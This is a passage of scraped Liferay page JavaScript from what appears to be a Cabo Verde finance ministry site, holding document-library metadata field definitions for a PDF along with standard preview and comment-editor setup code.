"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PARAGRAPH_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_LINE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.LINE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_WORD_COUNT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.WORD_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CHARACTER_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CHARACTER_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"Office_CHARACTER_COUNT_WITH_SPACES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CHARACTER_COUNT_WITH_SPACES"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_TABLE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.TABLE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_IMAGE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.IMAGE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_OBJECT_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.OBJECT_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_NAMESPACE_URI","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.NAMESPACE_URI"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.PREFIX"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_CATEGORY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.CATEGORY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_CONTENT_STATUS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.CONTENT_STATUS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_LAST_MODIFIED_BY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.LAST_MODIFIED_BY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_LAST_PRINTED","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.LAST_PRINTED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_REVISION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.REVISION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_VERSION",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.VERSION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_SUBJECT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.SUBJECT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_BITS_PER_SAMPLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.BITS_PER_SAMPLE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_IMAGE_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.IMAGE_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_IMAGE_WIDTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.IMAGE_WIDTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_SAMPLES_PER_PIXEL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.SAMPLES_PER_PIXEL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_FLASH_FIRED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.FLASH_FIRED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_EXPOSURE_TIME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EXPOSURE_TIME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_F_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.F_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_FOCAL_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.FOCAL_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_ISO_SPEED_RATINGS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ISO_SPEED_RATINGS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_EQUIPMENT_MAKE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EQUIPMENT_MAKE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"TIFF_EQUIPMENT_MODEL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EQUIPMENT_MODEL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_SOFTWARE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.SOFTWARE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"TIFF_ORIENTATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIENTATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_HORIZONTAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_HORIZONTAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_VERTICAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_VERTICAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_UNIT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_UNIT"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_ORIGINAL_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIGINAL_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_RESOURCE_NAME_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.RESOURCE_NAME_KEY"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_PROTECTED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.PROTECTED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RELATIONSHIP_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RELATIONSHIP_ID"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_STORAGE_CLASS_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_STORAGE_CLASS_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RESOURCE_TYPE","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RESOURCE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMimeKeys_TIKA_MIME_FILE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.TIKA_MIME_FILE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TikaMimeKeys_MIME_TYPE_MAGIC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.MIME_TYPE_MAGIC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ABS_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ABS_PEAK_AUDIO_FILE_PATH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALT_TAPE_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALT_TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM_ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_RATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_CHANNEL_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_CHANNEL_TYPE"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPILATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPILATION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPOSER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPOSER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COPYRIGHT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COPYRIGHT"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DISC_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DISC_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DURATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DURATION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ENGINEER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ENGINEER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_FILE_DATA_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.FILE_DATA_RATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_GENRE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.GENRE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_INSTRUMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.INSTRUMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.KEY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOG_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOG_COMMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOOP","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOOP"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_NUMBER_OF_BEATS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.NUMBER_OF_BEATS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_METADATA_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.METADATA_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_PULL_DOWN","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.PULL_DOWN"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELATIVE_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.RELATIVE_PEAK_AUDIO_FILE_PATH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELEASE_DATE","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.XMPDM.RELEASE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCALE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCALE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCENE","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCENE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_LOCATION","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SPEAKER_PLACEMENT","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SPEAKER_PLACEMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_STRETCH_MODE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.STRETCH_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TAPE_NAME",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TEMPO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TEMPO"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TIME_SIGNATURE",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TIME_SIGNATURE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TRACK_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TRACK_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_MODE",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_UNITY_IS_TRANSPARENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_UNITY_IS_TRANSPARENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COLOR_SPACE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COLOR_SPACE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FIELD_ORDER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FIELD_ORDER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FRAME_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FRAME_RATE"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_DEPTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_DEPTH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_ASPECT_RATIO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_ASPECT_RATIO"},"type":"text","required":false,"showLabel":true}]},doAsGroupId:89129,fieldsNamespace:"33545",imageSelectorURL:"",mode:"null",p_l_id:144915,portletNamespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_",
repeatable:true,requestedLocale:"pt_PT",synchronousFormSubmission:true,values:{"availableLanguageIds":["pt_PT"],"defaultLanguageId":"pt_PT","fieldValues":[{"instanceId":"M6Fp4OWF","name":"DublinCore_FORMAT","value":"application/pdf; version\x3d1.4"},{"instanceId":"UMe1jJwb","name":"DublinCore_MODIFIED","value":"2021-09-21T12:13:39Z"},{"instanceId":"0K4LlNhc","name":"DublinCore_CREATOR","value":"MMEAP / Ministra - Edna Oliveira"},{"instanceId":"lhqCJXnu","name":"DublinCore_CREATED","value":"2021-09-21T12:13:39Z"},
{"instanceId":"5RyG9KwS","name":"DublinCore_LANGUAGE","value":"pt-PT"},{"instanceId":"weVEKA1L","name":"HttpHeaders_CONTENT_TYPE","value":"application/pdf"},{"instanceId":"iwbhbk8U","name":"HttpHeaders_LAST_MODIFIED","value":"2021-09-21T12:13:39Z"},{"instanceId":"7bl2vH7v","name":"Office_AUTHOR","value":"MMEAP / Ministra - Edna Oliveira"},{"instanceId":"ebIf3rJM","name":"Office_CREATION_DATE","value":"2021-09-21T12:13:39Z"},{"instanceId":"CTZqlRic","name":"Office_SAVE_DATE","value":"2021-09-21T12:13:39Z"}]}}));
var onLocaleChange=function(event){var languageId=event.item.getAttribute("data-value");languageId=languageId.replace("_","-");var triggerContent=Lang.sub('\x3cspan class\x3d"inline-item"\x3e{flag}\x3c/span\x3e\x3cspan class\x3d"btn-section"\x3e{languageId}\x3c/span\x3e',{flag:Liferay.Util.getLexiconIconTpl(languageId.toLowerCase()),languageId:languageId});var trigger=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545Menu");trigger.setHTML(triggerContent)};Liferay.on("inputLocalized:localeChanged",
onLocaleChange);window.fireLocaleChanged=function(event){Liferay.fire("inputLocalized:localeChanged",{item:event.currentTarget})};var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK"){liferayDDMForm.destroy();Liferay.detach("inputLocalized:localeChanged",onLocaleChange);Liferay.detach("destroyPortlet",onDestroyPortlet)}};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;var storeTask=
A.debounce(Liferay.Store,100);$("#documentLibraryMetadataPanel_33545 .collapse").on("hide.bs.collapse show.bs.collapse",function(event){if(event.target.id==="documentLibraryMetadataPanel_33545Content")storeTask({"documentLibraryMetadataPanel_33545":event.type==="hide"})})})();(function(){var $=AUI.$;var _=AUI._;(new Liferay.Preview({actionContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_raih_column2_0_previewFileActions",baseImageURL:"https://www.mf.gov.cv/documents/89129/2072824/PROGRAMA-PRVPAP.pdf/031dfb42-288b-adf6-0cfc-7e3626894629?version\x3d1.3\x26t\x3d1632226429905\x26previewFileIndex\x3d",
boundingBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_raih_column2_0_previewFile",contentBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_raih_column2_0_previewFileContent",currentPreviewImage:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_raih_column2_0_previewFileImage",imageListContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_raih_column2_0_previewImagesContent",maxIndex:3,
previewFileIndexNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_raih_column2_0_previewFileIndex",toolbar:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_raih_column2_0_previewToolbar"})).render()})();(function(){var $=AUI.$;var _=AUI._;var currentImage=A.one(".lfr-preview-file-image-current");if(currentImage&&(currentImage.get("complete")||currentImage.get("naturalWidth")))currentImage.setStyle("background-image","none")})();(function(){var $=
AUI.$;var _=AUI._;var windowNode=A.getWin();var alloyEditor;var getInitialContent=function(){var data;if(window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_initEditor"])data=_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_initEditor();else data="";return data};var createInstance=function(){var editorNode=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_qjqt_postReplyBody0");if(!editorNode){var editorContainer=
A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_qjqt_postReplyBody0Container");editorContainer.setHTML("");editorNode=A.Node.create('\x3cdiv class\x3d"alloy-editor alloy-editor-placeholder " contenteditable\x3d"false" data-placeholder\x3d"Introduza o seu coment\u00e1rio aqui." data-required\x3d"false" id\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_qjqt_postReplyBody0" name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_qjqt_postReplyBody0"\x3e\x3c/div\x3e\n\n\t\x3cspan class\x3d"alloy-editor-icon"  id\x3d"sovq__column2__0"\x3e\x3csvg class\x3d"lexicon-icon lexicon-icon-text-editor" focusable\x3d"false" role\x3d"presentation" title\x3d"" \x3e\x3cuse data-href\x3d"https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"\x3e\x3c/use\x3e\x3c/svg\x3e\x3c/span\x3e');
